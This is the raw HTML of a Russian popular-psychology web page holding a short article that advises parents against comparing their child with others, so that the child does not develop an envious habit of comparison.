.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/2863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=2863' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagog%2F00069-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagog%2F00069-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/pedagog/00069.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-2863 page-child parent-pageid-2727 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/pedagog' style='color: darkgreen;'>Психология ребенка &darr;</a>								

				<h1>Если у ребенка развивается мания сравнения</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Сравнивать себя с другими ребенок начинает очень рано. Но иногда это умение (кстати, полезное в нормальных дозах) может по-настоящему отравлять жизнь, превращаясь почти в манию. «Да-а, у Петровой вон какие кроссовки, а у меня&#8230;» Еще хуже когда начинают сравнивать успехи в учебе, потом, повзрослев, поклонников и даже родители.</p>
<p>Не способствуйте развитию этого пристрастия своей привычкой постоянно ставить кого-либо в пример: «Посмотри, как учится Сидоров, как он хорошо себя ведет, как аккуратно одевается&#8230;» Сидоров – это Сидоров, а у вашего ребенка и фамилия другая, и способности, и характер. Он вообще другой.</p>
<p>Следите за тем, чтобы привычка к завистливому сопоставлению не стала излюбленным занятием подростка.</p>
<p>Объясните своему ребенку, что стремление сопоставлять несопоставимое пользы не приносит вообще, зато изрядно портит характер и отравляет жизнь отрицательными эмоциями.</p>
<p>Что установка «Я им докажу, что я не хуже!», возможно, и помогала добиться успеха, но лишь считанным единицам – остальные по дороге к чужим вершинам, как правило, теряли себя.</p>
<p>Научите ребенка мудрому правилу: стремиться нужно к тому, что нужно лично тебе, а не к тому, чем обладают другие.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/pedagog">Психология ребенка</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/pedagog/kon021.htm">Как отражается на поведении ребенка оценка взрослых?</a>
<li><a href="https://psylist.net/pedagog/devexe078.htm">Найди 10 отличий «Щенок»</a>
<li><a href="https://psylist.net/pedagog/00313.htm">Современное понимание причин нарушений психического развития у детей</a>
<li><a href="https://psylist.net/pedagog/78.htm">Сборник психологических игр и упражнений</a>
<li><a href="https://psylist.net/pedagog/00139.htm">Материал для беседы с подростками на тему «Гнев и агрессивность»</a>
<li><a href="https://psylist.net/pedagog/00090.htm">Становление мировоззрения личности подростка</a>
<li><a href="https://psylist.net/pedagog/10.htm">Одиночество</a>
<li><a href="https://psylist.net/pedagog/devexe067.htm">Найди отличия «Котик с клубком»</a>
<li><a href="https://psylist.net/pedagog/fizmin012.htm">Физкультминутка «Лебеди»</a>
<li><a href="https://psylist.net/pedagog/kon027.htm">Кризис 3 лет</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pedagog/00069.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
